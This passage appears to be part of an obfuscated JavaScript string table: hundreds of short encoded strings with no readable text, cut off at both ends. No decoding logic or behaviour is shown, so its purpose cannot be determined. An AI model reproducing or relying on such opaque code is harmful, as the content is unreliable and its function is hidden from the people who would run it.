7hdO8oj','ymksbuio','W7iTW5XCWOS','xSkpjLmU','n8oIWQJcVCk7','WQHIkqOi','WROco8kPeq','gtLmjxq','tIdcVCkJW4C','xSk9WOfTta','WPFcISoTWORdGa','WPFcSdCvWRK','WOpcHwC2W5G','W656D8oTFW','WQHhWQ9rea','WQhcPSosmCk5','W5yiW4rUWQK','WOPvWRDboa','WPRcHbLlW5y','deVcQCkaoG','WR3cNCksdmog','kMxcNrddMq','DxVdOwBdNG','WOKmW4NcQZu','WRJdQCotW4vG','W4PnqSoPEa','WQOaW7VcKaW','wmkFcvlcRG','px7dNtddMq','WQ3cGJqaWP8','WObvBSosza','WO/cQ289W6C','WOtcSSolbSk5','WRHMcgWb','W6BcJve0EW','WPWabSkriW','WQFdSgtcJ8kB','WPRcLxCUW7W','hu7dUq3dVq','z8ouWOpcOSkZ','mH5ZxIy','WPlcL8o1WPVdJG','tSktcelcQG','W7TXzmoPW4u','zxRdTMxdLW','iJ55nNK','WR0IW6D0fa','kSkEnhjt','WOr8qWq2','WOWSj8kneG','WQPJiaGV','WP93xNKJ','WQJcJaRdSXW','WQ/dRvdcTCka','W5tdJCkYt8ka','WP7cRmowc8k/','mmoLWOpcSKG','WR8ZWRRdLSoK','WOddP1JcPSk2','zSkRg2lcLq','W50nW4DWWOC','W453WOOEiW','c0lcQ8kUbW','WPmmWOtdQmoW','W54XW6nFWPG','mrzmxce','w2yeW6JdHG','EK8jW5BcRW','W6hdP2VcRCkF','kmoLWQxdGmkX','WRSiWPenpa','WQ83aCkyW7q','WPNdT2BcUmkL','W53cPhrzDa','WR3dImkLymkR','W6BcQMrlqG','WQBcMNaXW4q','W4/cS3LfBG','ESk3k2aS','WOBcUCkcc8oW','W7azWPpdK8on','qCkipNyZ','A37dJCogW4y','WP7cOfiRW7u','WQ3dRCoyW6XE','W7P+E8oyWRC','nSkJW77dUSoz','W63dRgpcPCkZ','WQxdShFcJSkb','W4/cShrkFa','WR5vWOzofq','WPldTXhdSHW','WQZdSN0/W50','W5D8u8o3WRK','WOhcJMqPW74','WOZdV8oiW7T6','m1JcQCkUkW','x8kSc0NcPq','mmkWW5hdNCo9','p8kZW7NdPSoC','g1tcPCkBjW','WQavW7JcGXi','WRu1WRZdMmo7','m1LSAsy','gKFcSCkBoW','W4P/W7D3jG','W69CxmoxWRq','WPNcN3SGW7m','qmk/WP95wa','z2FdLSoCW5K','WOVdNSoHW5zc','uhWyW7pdNq','WQNcNLqHW6e','sCkOWQHKvq','sCkTWRb+Bq','W547W4PcWRW','AhJdOgldKa','WOqrW4HsWOO','WQKMW7SmWOK','W4hcQN1nzG','WO/dQ1FcRCoS','WPWlWRelda','y1ddQCo2W7C','W5nvwSkKW5C','fmokW7bPW7G','WQ4JcSkimG','B2JdGSogW4e','WR7cTwvlW7e','WQxdKg7cM8kr','kmoZW7rnW7y','WQWpW6iDoW','W4n8WP4opW','W5moW4FcK8ow','WP7dL0hcUmkP','amoCWQxcOCkE','WR4+W4XflW','CmkSoNON','W4miWPhdRSoB','WQhdUCoEW7bs','WOldPhNcRSo5','W5bHC8ozW5i','WRm2W7jUdq','qSktEI/cIW','WOdcPCorf8k/','WPNcTSoZW6xdLq','WOCmmCkEW70','WR0FWOJdN8oUnSkf','WRiHWRpdISoW','WRxcM3iRW4m','WOnuWRjhhG','WPtcTsujWRK','WPauW70yW7q','WOmtW6Lwoq','W6lcM8otW7tdUq','c8oiW7bPW7a','W6VdVM7cIIS','WOivimkhW7e','jmoDWQhcPCke','W4ddN0FcO8ki','aCojW658W6G','vSk8br4U','WPn9WO4dWOS','WR8ypSkvcW','WOlcPmoqbCk2','W5DaWP5FCW','W4unWRddRmoD','kJVdOIRdUq','W4lcOComW6RdHa','WPVcQ8kaCmoJ','W4FdMhtcPCk3','W7ZcO8oQW5ldQa','Ax7dJ8oFW5O','gvhcVmkiaW','WQGUW4L0WQe','WQ3cK8o4o8oi','WOCnW4vRnq','WRVdL2hcLCkh','l8kVW7RdQ8op','W5DDWP4Loq','WPpcSCkzomoL','W4pcQf9Ezq','WO/cSK8eW6i','WO0UeCkikW','WOihWQ4xia','W4nawSoDWRi','qMtcNgFcUW','nSoTlXjT','WQOKhmkIW70','W63cQCo7W4ldVq','W4JdRMRcT8kn','W4igWQZdRmom','r8kjWOfVtq','WPOaW45Tnq','WRezmCkXfq','WPJcGM4YW6m','W5X+ACoiW58','WPNcQIGpWRG','DSoTWQ3cGSom','jmkdW7mFcW','WQxdHNhcI8ki','WPmMW6byWOO','W6rIWOWrW7yRbCktW7W','W69xuSoLW5a','WPdcRmoza8k9','nSolWR/cOCkg','WQ/dUCowW65b','jCooW5joW4y','W4BdNw/cQCkJ','drjtCsS','WPGfiSkaW6C','WOqaW7xcRb0','W6NcJw9AEa','ncjfCtq','WPK4W51EWRO','WRLbrqyj','whGxW6ZdGG','WQKwWRK2aq','WQaZWQxdI8o1','uCk+B1FcGG','W4hdNvpcOCkn','WRaUWRJdJ8kA','WP/dICkMDSkt','WQyUWPSxDa','aCoTWPxcGmkA','Cb7cLCkE','W7DIzCorWR4','WPVcISoZWO7dMG','WQ/cImkubSox','WPf6WP4lWOu','kCohWQVcP8kz','WRBdJmk5v8kN','qHFdPaxdSq','WOrMCGSG','p8oMWOpcQ14','WPVcGCoLWPhdLa','WOxcSuOcW7i','z8k+kxO5','WR93WQjedq','v8kcW5ldVmo5','BSoEWPxcOCkZ','WQySmCogcG','WPJdLedcKSkC','mvdcPSkruq','v8kxW4hdOSoO','WP19WPuqWPa','WQ5Xdrut','pSoGiqrY','W7rpxmoPqa','WP1LWPOnWPe','DNJdPMJdGW','uCkEfxpcHa','WPq/p8kHW6K','WQ8tWRCYba','oCofWRVcU8kt','m8kdW7JdPCo8','WRlcSc0XWRe','WRq0W751iG','W7bBCSoyDa','WPRdRWldQay','WOxdRfpcLSks','WOe2W6DCda','WRqGWR3dRSoz','A8kBbNus','WONdPW3dHbe','WO/dL1NcHSks','C3ddMG7dUa','msrDzJi','zwJdICoxW58','WODxvaCj','WP4CW4JcPrm','bSkFW7inEW','W6lcV8oOW47dQq','W6JcR2Pcta','W5hcNmkZgSog','FSkkd3qC','W55UDCocW5S','W54oW4j2WRK','fvVcTmkfmW','WQBcHmoYkmka','WRTxFICd','W75/A8omWRe','WPNcV8omWONdKG','kmobWRpcRCkx','WRJdTc/dPtS','WQK1hmkJW5e','pHPrpeu','fN3cNmkhlG','zSkLpgaQ','WRviWPrggG','W53cSq7cMCkoW49ZabK','xctcSSkZW50','AvJdGg3dRq','mCo9WRFcMfy','WOOUhSk4ea','WRZcIaT9W5u','WQxcQSkLkSoS','WQbkW4HncG','lCohWPJcNCkw','Eh/dImogW4m','W7nrWQi+','m8kDW7OFeq','kepcU8kNjG','WRhdLaG2gwBcKhNcTCoeWOVcSG','WPBcNSoHW6xdKG','WPZcOtWeWRO','WQ8ai8kKeG','iJpcQCouW7G','jdHUkxO','WQ7cGN/cH8o/','weGWW5RdLG','c1VdOW7dQG','vCkof0tcOG','ChxdNdtcGq','W4RcGx1QzW','vwyvW6RdGG','w8oDWORcOmkN','z1/cVmkqpG','WPpcQs41WQO','WRHnWOH/da','imkUW6hdOSoB','WO7dJI/dJcu','zgFdOSomW7e','WR3dM3tcKSkv','WONcN3GRW7u','WPhdTqpdRWu','o3ddGXtdTq','o1FdQHxdNW','WOazhCkPW7O','W7aCiGaO','eCo0WPRcGSkZ','WQOYWQldHCoS','WPyZW4rNlW','eanesdS','WRVcM3iUW40','vtpcP8k5W4W','W4HPFmo+WRG','WR9KWOZdImoM','neFdTZddQG','mCkYW6tdVSoO','W7yIgmo6vG','WOZdOSoUW7ddIG','WQVdLmkcv8kd','WQKgW7mnW5e','W4BdKexcR8km','eKhcVCkwiW','WRWzW7tcMHu','oSoeWQ3cV8ka','WRHTjmoHW5S','BgFdQgpdPW','WQmvk8kUda','WP/dLSkwzCkh','pSoJoazN','WQJdMMpcGSka','W4ieWRFdV8oe','W67cTh58Fq','WQ3cNCozW7ddUW','W45UWPyDoa','W6irW4L/WPG','gxxdQXZdTa','WQWNW6jIgW','oCoYWPpcVKW','WRyKWR3dM8o1','W5CeWRddPmof','vSkOa14K','WOqmW6H4WQ8','W6qiqSo9WOK','hGLtle8','WRSJW6ZcLXO','WOhcJ2W1W6W','WRNdLhlcMCkm','AxNdTMtdGW','a8oxW7rZW6C','WO9GmJWr','WQFdOgBcKSkB','WQKcWQqWhG','W6xcRmoKW5tdRW','W5yKWRBdQSov','WQddVw3cK8kl','WQpdThxcJmkw','mdX1ie8','WPr7WOuPWQ4','lSoVW7voW60','hSoeWPHLW40','mmocWRVcVCkx','W7XMDmofWR4','WQaxW6dcIXG','WPZdSSk4sSkT','WQCzjCk7ha','twmmW7ZdPW','iXz1CsC','WPSPW59VoW','WRzBWPSnWO4','WPtcRemIW6q','WRRcSCo4cmkM','WPZdLmoxW5Dj','WQ55bqiV','eSokctvQ','WP5ZoYWm','W5HHB8onW4u','WRNdNmkns8kt','nCobWR/cQSkc','WRm3W6j9bG','Cb7cLmkFW7a','WRBdM3FcISkA','mSobWQhcUmkt','W5rQWQmCba','jmoZWOpcRf0','WORdQaZdUXm','W5FdQ0FcLSki','W7PKB8ofWQK','WOucW7KiW5K','WQddICkbt8km','mIjpFty','WQOvWQG1ha','vJlcO8kGW4K','W4zYASomW5i','W6GgWPNdHmog','W7XrCmoEFa','W4VcJ11Mqq','W5BcOxzSqG','z2/dRMNdGq','B8kPWQ1uCW','WPTQiIms','xmk4WPv8wG','W6eVWQtdRmoy','WQPhWOyDWPC','W4CfWRxdLmoz','FSkOWPb0rq','W5TkWPS8mW','W4i6W7jtWPi','WQDEw8opW6y','BhZdShJdLa','aLmpoKu','s8kNWO9ZtG','WQddT8oFW7ba','W5BdMKhcO8kD','W4OoWRJdUCod','WQ/cQu4kW6S','ACklWRDnEG','WRzAuJaY','WOnQWOr5na','kmkBW60cfq','WR0hW6/cIH8','WQZdMCkYDCoS','WQLxWQLKWQi','cCo3WQFcGSk9','Amk/iNK0','BgRdQKtdGG','WPhdUWpdSHq','jJLnFdO','hglcNtRdLq','W7jJBCohWR4','aSouW7LUW68','WQykjSk7eW','WRKJWRBdS8oK','Ce/dLXRdOG','eI9qvse','u8k9WP1pBW','WRZdLwlcUCkR','fI5lrf0','AeRdRuFdUG','WQyqW7PMaW','WOVcNSoYWP3dJa','r8kFeLNcRa','WP0OWRWViG','WOyCj8k6W6C','WROkoSk/aW','WRBdSCkoySkb','W4hcSmkYB8ko','W6nHCSoEWR4','WP12FbeZ','gCkdW7ihca','FSkNcxiy','oSkUW5pdMSo0','WR9GW6eaWPK','WQeRWO3dSCob','WRHxqrSu','nGjUCZi','omovWP/cKgi','qmkde1VcTq','FSkUlNG/','tCkHWOrYwW','W7DKWP/dKSo5','W4BdUftcLSkO','WQxdS3/cUSk4','WPTgWOqhWPK','WRHHW4tcPhq','qCkGWOLYuW','qCknb0lcPW','ymkPiN4W','WQ9JuaG9','w8kTWOD+xG','F3RdRMpdMq','W4ODWRhdRCog','lCoNWQ/cShO','lhpdKdBdLG','mdbzFde','WR7dTaNdGbS','nSoJWPxcT0y','WQ9klqyT','WPv8FmomxG','WR/dJxZcGSkH','WPJdICowW4TL','W4dcNmoYW7FcHa','zSoEWPRcQmk8','W5BcQgPizW','xSkrof88','WOabnmknW6C','rSkxW4qMcq','WPujW4JcPZC','gLBcO8koiq','qSkijuiB','g8oeW6f8W7i','WO/cQZepWQW','amo0W6vMW6C','W59ky8o5Da','w8o0WPVcU20','W6LXWRhdSmk6','eYjtxXu','W5lcG05oEG','WPZcQ2rEW64','WQq1W7LGeG','W7hcT1fUFa','WQRdJ8keC8kd','hSokobr0','WRVcOCo7nCop','WO4uW7WdW5u','WQFdRwhcK8ks','WPqvomkeW6K','W6ZdRwpcTSku','c0hcP8kqkW','W553EmomyG','f8oIWPVcM8kZ','WOBcLSoVWPldJW','AxNdOgBdLa','WP/dOSoXW6jq','ACoPWPBcTCkE','W4BdHK3cT8ke','kr5FxJy','WPFcSSolemk4','yNBdOM7dLa','v8krpgK+','W4lcTgrFzW','W5TJbmk6WQu','W4atWQJdVmox','WRCAW6ZcHXu','WP8DkSkvW5e','WRdcGmkeeCow','WRBcKWekWPq','WONcT8ofWQ3dLa','WRS6W6b4WPG','WQGlWQ87gG','W4v8WQ82pG','W4TOBmocW4C','sCk+WPz7Bq','WQi0W6n1eG','W65BzConCG','WPBdQaJdSHW','WPtdSCkPW7CM','WQtdTwBcISks','W6v8FmooWQC','WRGxW5tcRGS','WRBcIgydW4O','W5hcLmk1fCoV','WOtcJMWIW6i','smowWOpcGSkJW6FcLmkNyCkpeq','WPKwW6OrW4O','W7T8ECoaWRS','WR4rWRpdJ8o8','umk6f3tcKW','vw8oW73dOG','j8oBWQVcRmkk','qCogWQxcImkf','WRhdQ2FcJ8ka','CX3dKCoO','WOFcP8ojg8k9','W4/cGvKjW78','WRxcTqWVWRq','WQ3dRvhcKmkU','js12nMC','tCkjWO9TCa','E3hdMCoCW50','ssdcLCkiW6a','W5j3WOqvpG','WO/cSSopd8k7','WRGdbSotnq','hCoiW7PKW7O','ACk8jxGU','W48gWQNdPCor','WPNcG8oQWPJdJq','jZLFAdG','W6dcRCoNW4JdOq','W7XGwSoYWRW','WPdcR1afW54','WQRdImoxW7bk','W40fWQZdVSoD','lcTNow0','W5j3zSo6zW','WR0qWQKEiW','WRadWOasW4m','ur7cLCk4W40','W5BcRgTgDq','WQeZWRFdHCoL','WPRcScmEWRO','W73cO8o6W5xdQq','WRJdIIhdKrq','W7XBzCogxG','ffhcPSkvoq','wLZdVwdcUW','WOjHWPWgWPu','W716A8oAWRm','W4/dMKhcO8kF','W4aBWQxdSmoE','pmoUWONcVKe','WOtcPfauW6C','AxFdJ8oyW5a','amo5WOVcNmkr','lmoqWPlcUx4','y8orW4jcW4W','WO7dOrldSrm','FdRcLSkJW6S','WOKMW4BcQXO','amo5WQNcI8kF','WQpcJcpdOdG','WRtdMhZcRSke','W4mvCSoPW7K','r0xdGg7dLW','WRyPWPRdJSoZ','xCkOW6T8EG','W4tdGfdcPCkj','WRZcISkegSot','WQBdO2NcJ8kB','WR0QWOvLkW','WQtcKCoNWPNdRa','WRBcRmoTCmoL','W6xcP8oYW4tdSW','WRRdJh3cJSkj','p8oOW6fKca','jCoIWPpcVLG','WR81W6ndWRq','WR/dRgdcJSkh','WPP7zbq7','jmoNWPJcSuq','DtRcPmkJW5S','jCkdW7Ssbq','WRpcImkBhCos','DwZdGmowW5e','WPL/WO0pWOO','WQeTW6f4dG','fvpcSSkdoG','WPlcMmoLWOtdNq','W44iWQNdQ8ox','WOivjSkyW6W','g0/dUrJdRG','W7DBB8oqEW','WPyQWQFdPSoN','WQDJvmomW5a','zLZdOCorW54','DMFdNSoyW6W','WOJcK2CkW4S','q8kDevhcQa','nvFcQCkglq','WRW+W6DTfG','lJvqyZa','WPLLyG8L','W5ayW4DWWQm','W5/cUSo8W4tdQW','WROqWRS5fq','iqbrxWe','WPJcSv0dWR4','WRVcRflcHmky','W67dMSoljmks','WQxdTgBcKmkE','fmo6WQRcL2m','WPvbWOyMWQ0','W4abWRyncW','l1ddNCkdaW','WPhcJ8o2WPxdNG','WRKzj8kZcq','dhxdTZZdVa','W6RcQCoUW4BdPq','uxOzW6hdKa','sCoMWPRcQCk/','W4pcO2PwAa','WOCnW4vl','WPWhWPldHCo3','W4D9AComW4q','W7ZcICoXW6ZdHa','wmkjWPjsja','WRFcRmkfkmoh','WORcTZavWR8','WOuxiCkfW78','W64SW7jJWRO','WRdcOZC0WRm','mGvehwC','WQm0amoHW7C','i8kqW6Gfgq','bMBcKmkGma','ef7dOGNdQa','imo9WOJcQuu','WQpdPcNdHJK','kSoMWOlcICkg','W6rmWQmtiW','W6nWDSowWQO','kmomW7rVW6C','h8oNWP3cLL4','rmk5WOb8vq','lSomnJjR','WPJcK3uJW6O','wM/dLgJdNW','ltHzzcO','WPxcVZixWQ0','W5BcTgTxAq','ffhcPSkdia','tg0mW6VdHW','d17cQSkmla','EmkjWP11FG','l8o2orjN','W6tdIsiJWP0','W6X4umo5WQu','WR1pWPvohG','WQ0IW6bMbW','WRKYWQldH8o5','hSkHW6eBdW','E2RdH8owW50','WQmzmCkYbW','WObQWPncdG','W5uzWPxdVmoZ','WRpcL8kucCot','tmowWQ/cM8kw','ECo9WPFdLmk+','EmojWPxcPCkU','WQ7cJSkdo8oL','WP8oW41abq','W54DW5nwWOm','xCoCWQFcUCkK','W6qsW6D3WRK','iCkuW6WadW','W5xcPg5CBW','WQqGW6ZcRb4','lSodWQ3cQCkk','WP8FW4tcTqm','WONcTvyGW4K','uJhcO8kWW4i','BCoCWONcTCkL','aSk8WPHSW5a','W53cSMTmBW','W6XDuSkVWQG','CmkWih4S','WRVcGmoDdCkg','hWNcVSkKWQe4WQJdRIRdOZq','WRFcGhK1W5K','mSoAWQlcP8kg','WQ4jW6lcMb0','WO3cGmkvo8oK','iYDmyZ4','os10nMq','F3pdMmouW7O','dbjYvWC','WQOWW7vWWPS','aYbQhuy','FhxdSNldNa','lmoHnG1K','WODGEYW2','W6lcVSoZW5BdOW','qmkIWPvOuW','DCowWPJcQCkW','WP4fW7OvW5i','WR1fWPrhWP0','WOyMW4/cHba','kSozW4tcPCky','AgRdNSoqW5C','wmkWWO56wq','wCkte1FcQW','WPvPCmoQza','fhBcSCkKga','WQ9wWPDhcW','W7v3ACobWQG','WOiGW5pcSrO','WPSykSkfW60','W5fUWP8Dpa','ExNdPgRdHa','W6ZcJhbzyW','CmkNkxCU','WQ/dS8oCW7vf','W4b4B8osW5C','W4hdKCkfW5VdRG','g8k/WQFcJCki','p8kuW5VdLCoU','WOquWPCUgW','WP/dV8k6tSk1','W4j5B8oAWO8','W5CgWRldRSoz','WOpdR3NdUSoS','qmoDWQ/dLmkW','nqvehIq','W47dIL/cR8kx','oCoMlqP2','WPr5WP4eWOS','W4/cTNDQta','wmohWRVcUCkZ','W4n0ESoCW54','WP94oceC','W45nzSoxqG','WP5OWPusWPm','oCoWWOpcULK','WQyjpKSf','pCkKW5JcNCom','qZlcV8kOW4i','imkjW7izaq','tNSxW6JdNW','WOeDW5Tj','xSk4WQPNvW','WQWkWQ0PcG','betcVCklpW','dL3cNtRdLq','teOvW5ddUW','oCoIW4vF','WP4zW6KtW4m','W75qFCoDAG','WP9XWPj5hW','WQZdOSoEW6HE','gv3cUSktpW','WO3dKqxdJde','WQZdIrmfWQ8','WQfxsZyY','W44qWRddQ8or','ymoiWOdcV8kH','WRRcL8kggCou','WRldUaldHd8','WRKOW6n8WOC','tmkyee3cQG','fqDQaNK','E3RdNSouW4m','W6rOWOe8gW','W59KwSoNW5m','WOuPW45yBW','xCknf0xcRW','WRBdM1BdS8ki','WOtdQ8kuWOBdJW','b8krWOWmeG','W77cHmoiW4FdHG','E8odWOZcVCkV','W47cQmoJomo2heGVzKu5W7O','jmoHWORcTu0','W596vmo+W7C','AvJdUmoyW4C','imocWOhdHf0','b0ZdK8kCqq','f3NdGsRdMq','WPNdQrNdSXO','kmoQW7FdLNi','WPZcH2SRW6u','qIFcSSk7W5G','WPn4ks4q','WP4yo8klW7m','WRlcPmosa8kD','WRzvWPfDfG','WRVcHweSW5q','WRRdGq3dHG4','bmk+W6edba','WRRdTCorW7vE','vdtcUSkVW5S','W41HCSoCW4m','fN7cOmkUiW','WP9bEY8H','WODUW71SW5K','WR5qWOfccW','ouXAhHy','BLOPW4VdGW','W4mjWQtdSmoA','W4BcUfa0aW','W4fpWO0gW7FdRKtdI8oQiM8','WPxcRCoNWPFdNq','kCkXW7ddQ8oz','WOW9W7pcSJW','W5bIWPqsiW','iCocWO/cV8kA','f07dQr7dRW','WQCBkmk/aG','WOlcM8obWO/dJG','WQNcNgG2W5u','W6qwWRKkpG','WRldOxtcKSkl','o8oqWQBcUSkw','WPNcJNCYW6i','pCk1W7ldSCoE','W6z2ASoEWRC','WO90ECo+WO4HW6S','W6tcQ8o6W5pdOa','jt90j2G','W6VcNSohW6BdNG','W4rxxmobWQu','lIvUju8','W7xdPaJdHJK','WR/dL8oeW4yM','W59XWPW3kMGtW6G','WPJcTIqaWQG','dfJdPXJdRG','WOhcG14lW4G','W44pW4jVWQm','WQpdRSoXW7j8','quNdPwtdHW','grzizqm','WPOQpmkveW','WQddRmkKDCkU','W7DIW7GFW68','vLeRW57dGW','WQpdP3ZcJCkS','WOb0WPCtWPe','W7mrW6LEWO8','x8k+m14s','WQ/dU8koDCo5','WOtcPCold8k7','rSodWQ7dLmk0','v8kCB2lcJG','q2OrW6VdKa','WRVcJCkAd8og','W406W6niWO8','qeJdGMRdOq','WQqyW5lcGX4','WQZdJfFcVCkk','kmoPW4j9W5O','uYRcS8k9W4S','WQJdHhxcLCky','WRNdS3/cL8ka','WOatpmkkW7C','WRdcGWmhWO8','W6HsuSo5xa','WQddOxxcImkD','pSoRW7nHW4W','W5tcQNHCFa','p8kqW48LgG','WOVcLwuQW6i','WPtcRJ4PWRO','sgtdRbdcUW','WRztWOjrgW','zxRdPKxdTG','wYaYvsi','Emkorfm5','WOjkW6Hpdq','qK/dV8oBW4m','Cqq+W6RdJa','jSkAW7iofq','W4TSWOajjG','WOmoW5zEWRO','l8kTW6ldOSou','WR8hg8kIW5S','W4pcUCozW5ddMq','ySk0khKX','WRRcQSkfo8oK','WQ4BkSkQcq','WPZcRmotb8kH','W5ldMrj8Ea','bqv/wri','WQuMW6H2WOS','W7ldQSkxW6BcRwjCWQ1omvBcPW','WRNdRKdcImk4','WPRdQSo9W45F','WO3cRmovdmkS','j8o9WOpcRvK','aHepk2m','pmkHW7ZcNCo5','q8otcv9g','W40QW7uuWQW','bSovW7v+W7u','WRiZW6fLba','W54WW5f7WOC','aSorW5XDW5a','WOv2jJaq','WRZdLxhcUmkj','W5KYW74YzCoLqbDAWQ4k','aX99qJa','EeWZW57dOa','WQRcG380W4O','zSkpWQTAAW','D8kUmgG3','a8oFW6n6W6y','W4WqW4f9WQq','WPFcS8oxg8k6','b0ZdVqpdTa','W5FcShnwAq','WOlcJ8oUW6xdQa','WRiMW7H9WOm','W4DXB8ozW54','WQddQSkfEmkK','WPnLWOKoWPm','WO92AreJ','wCkVowaB','W7ddJ2pdISkl','WPVdI0/cL8kg','WQVdGhVcHCkf','WR0oW7VcIH4','gCodW7HOW7m','W5hdUMdcHCks','A8khrfu4','WOGtWRGmkG','mKVcH8keiq','WQmTW6P/fa','WQxdLgBcHmka','WO/cSYadWR0','e8kGW6pdPSou','FuC5W5ZdRa','W7j0lq81W6JcHq','WP8UW5vfWPC','WP7cLmkufSoY','n8o8WP/cTKu','kZvpFZa','WPLKmIGp','mCoxgH1a','W41+zmoaW5C','WRJcGSkFeCoz','WRPaEcSN','WOCjo8kKiW','W7hcPMxcI8kk','WPufW6KbW48','kSkWW6WadW','WPHRDbSL','WQ/cQrLlW4W','WRJdMMtcKmko','W7bDCmovAa','W4ZcG8oMC8kX','W50xW4HZWQK','WOyHWOvKiG','yx/dTwRdMW','WRLaWQORWRu','WOmqW4zwkG','fZjiaXS','WQCapSk0aq','WQCRWRD5ca','FMxdICoaW4W','W7jGz8ohhG','WRhcGKviW68','W6D3BmoFWRa','WQtcN8o6WQBdRq','WOhdS2BcMSkF','WOTxWQKqWPC','W6JdI0FcTmkd','lCoeWRlcUSke','qqC+W6NdGa','hCoVWPFcNKG','W4maWRVdS8oE','WROMW6bHeW','gY50va4','WR8KWQddICoJ','WQqNW7PJcG','W6tcOCoMW5NdQW','W6lcR8oSW4hdPG','w03dV2RdNa','WOC0W59IBW','fmoxW5n5W7u','W7BcOSoSW5pdSW','WROMsCk+Aa','qguEW6pdGW','WQFdO2dcNSkC','WQDkWOXecq','CNVcPmkzba','wZJcO8kPW5S','EmoaWOBcOmkd','WRe8W6fMcq','WOWmW7ueW4y','WPC2W5qiW6W','W7nrF8ogEW','W6WjW4rjWRO','WQuUW7nEcG','W5ddJLlcOmkt','tSkusgThW7JdMCkDphS','WQ3dJgFcKCkv','W7nFW7CErW','WOLJWPnJpa','W4tdP1hcICka','ogRcTCkIaq','W6TkWQW7WQpcH8kc','WQb7WRvwfq','xZ3cVSkXW4q','WPGvkSkzW70','W4hdHK/cS8kF','uSkmaeNcQG','WP8QW5lcHxC','W6rxtCoXWPK','W4vXBSomW4a','q8kIWPzOwG','WR85W7n9WOa','W7D2FmolxG','WPnvaIao','WRpdJmkssCkw','WRiVW6XWWOC','WOn7WPCaWOi','W6XaDmojDG','WQdcOmo5l8k1','WQOrnmkjpa','dmozWQtcUmk+','fCo/W75CW5G','WR8KWRRdISo2','xmkDcuFcTq','WRKVWRldICot','WQbNzqOd','WOf1kJmb','gYnakNi','WOfWzam2','heddUaZdVa','Amk/l2eO','WOBcR2CVW4G','WQiOWRZdKCoH','W7LMA8obWQ4','lJPvFIm','WPlcRJ8bWRW','EuNdR8o0W6u','DCkjb1VcPa','trxcTSk5W6y','WP97ErGL','WR3dImotW6rc','W7HKDmoeWRy','WPhcGX8JWRm','u8kCo0uy','WPBcISodWRhdGG','W551EConW4y','WQ0ZW5mraW','Au/dSgZdJW','WOtdJfVcPmkW','WOb2W6iHWOy','nSoIWORcUuO','WOObWQFdQmov','xZxcTmk4W4C','WQ0sk8k1dq','omoAWOpcKfK','WPBcTq8OWP0','W7ldNe/cGCkZ','w8kGWPD+uW','WR4qg8kNjq','W4RcLWbFWR4','rSkaWRvnCq','aCodW6DJW7e','WQWSW6vOfG','WRJdLKJdPSo/','zvhdUmo8W7a','WO7dTY/dQWu','WRK8W6fHdq','WOuCkqCd','W7r9WOyDWPC','WR0ckmkWdG','W6xdMupdLSoZ','ltjBEJS','W7xcP8oVW5VdSa','WP4zW61qWOq','W5ifW6LVWQu','E8o+WO7cGmkE','W7fOCSoeWQC','yhVdNSoxW4q','WRCGW7nLdG','W5SuW55HmW','WPemW44AWR0','WPRcRmkZfCod','W75sySorCW','WPiCW6KyW4G','WO1WEq89','WPVcLgCKW7a','W5eTWQHzWOu','W54WW7bDWOq','cSodW5PJW48','WPqAWR7dHCoD','WP0dW67cGX8','yhRdJv3dPq','o8oMWPdcVL8','W5qgW45XWRO','WPKgW7OfW4a','qCkjdelcPq','W4jnWOLKlW','WQBcGmkvbSox','rmksc1lcPq','W58fW6n+WQa','WP/dMCkfz8kR','WPq+W7y','WOCCW6SAW4y','o8o1WPdcTey','W61pwmoKW7W','o8oeWRdcKwK','W43cUgHjBG','WPSPWPhdH8oA','W63cRmoNW4BdRG','WOBcPxqkWP0','WPXJidet','WQqtjmkUeq','WQBcJgKOW4S','cSkGWO/dQCk0','WP7dOaVdUGC','WPhdQs/dOqq','W7yQW5X4WOS','WO9KWOvElG','WPOamSkwW7K','WQGMW7lcMHm','hSongI5G','jCoyWRZcUSkb','WOHQhY4d','WOPIpsWo','rSkoa0/cRG','WQxcLmkEdmou','WQpdQ8oEW6PF','WPlcMSo7cCkY','WRLjWPzNmG','WRFcJCkBd8oh','EN/dNSonW5O','WRZdLKFcKCkg','WQHQWOv5hW','mmoEWRlcQmo8','WPdcT8orkCkI','W5lcSfPwEa','WQiKW7L8WOm','W5WzWRVdR8ow','r2WkW7JdNq','r8kDaetcRq','A2FdT27dHa','it1tCJ8','WOr9lY8p','jmkjWObsrG','lSkSW77dP8oo','W4RdJ1FcQmkq','stJcQCkPW50','WONdPgpcRCkT','WORdGhlcG8kg','FCofWPpcT8k+','W7XJCCoCWQ8','WRdcVWSlWRu','WPX9WO0CWOm','WRdcRfqPW74','WPXgWQGmWRK','WQddN8orW5bc','WRldRmkKumoS','WOdcJSoPWPVdJq','WRCOW7j+WOq','WQWFW6BcHaW','WOeAWRiL','kCovWQlcR8kq','xgNdUmoJW54','wdLOcKy','WQ4OWQxdJ8o8','WODDztay','WO3cJmoMWONdMq','W7ZcQmoNW47dVW','WRRdTZldUtm','tmkLlfNdMG','WRSjWPaUkG','w8kobKtcSG','WPpdSHBdSH4','WRtdGxZcJSkK','mCkjW64ceG','WOldTGtdTru','WQ/dSmoGW4zS','WPT5oZWf','WPnrktep','vmkouND4','qSojW5hdNCo9','kSocW4tcNSk3','gsDYp3G','W6BdHCkTDSkqweNdVuLJ','W6nvFCojFW','E3tdV1RdMW','lxqbWPFcVq','WQaPW6nXWOK','W4SgW4vVWQW','WRVcI2CGW5q','wWldHetdKW','s3VdOmo6W7K','WR3cKCkucCot','WQmBnmksea','iCovW4nMW5m','W6u+W6vGWRW','jSoHWPFcUfC','ceFdPaVdTW','WQtcICoZWQ3dGG','AYdcOCktW4a','WOuanmkvW78','WQ8+eSk9W70','aSosW5f6W4K','WRhdVmorW6Lf','r8k9WOP8ua','WR/dJwZcJmka','W71SaX5F','ff3cOSkBlW','W6DeFmoFWRK','W6pcR8oIW4JdVa','WRfLArSx','faldT3ldLG','FCoCWORcQmk8','WR4hnCkZdG','W65vWP9IpG','mmo3nXPT','WQ8bWRaSaq','WROTWQPdhG','W7RcHmoNW6BdRq','WR8GWQpdGmoS','W6e4WP/dQCoD','A8opWOxcPCkJ','W4mFWRtdR8oF','W6PtFSoVW5S','W4meWR/dRSoC','WPFcMmoCc8kB','WOdcPCopcSkN','WRi2WPRdPmoa','h8klW77dNmod','CMiPW7ZdHq','uSk4g2tcPa','WOijWOmeW68','E2FdLmopW5a','WQPLcbeF','W7yVWPhdKSoI','WRCKW652WOm','WR8RW6D/aa','WPNcVCogd8k6','jmolWRRcT8kl','w8oeWPvECa','WRSKWRhdHCo8','WQ/cJmkmbmoq','WQddKmkLvSkY','WRmHW7qkW40','dwBcOSkGpW','hxxdNdtcGq','WR7dQ27cICkj','WOquW7OpW5u','WOxcU8ondSkK','pcn